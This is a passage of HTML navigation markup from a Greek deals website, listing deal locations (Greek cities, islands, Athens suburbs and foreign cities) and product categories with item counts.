                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
